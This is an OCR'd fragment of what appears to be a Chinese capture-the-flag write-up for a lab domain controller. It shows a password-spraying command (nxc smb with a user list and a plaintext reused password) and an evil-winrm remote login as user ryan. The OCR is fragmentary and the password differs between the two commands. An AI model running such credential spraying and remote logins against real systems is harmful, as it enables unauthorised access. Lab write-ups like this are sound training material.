
ryan & user flag
枚举可以发现ryan复用了sql_svc密码：
nxc smb 10.10.11.51 -u users.txt -p WqSZAF6CysDQbG
1
2
...
3
SMB         10.10.11.51     445    DC01           
4
...
5
SMB         10.10.11.51     445    DC01           
6
...
7
ryan在remote management组中，直接winrm登录：
evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQb
1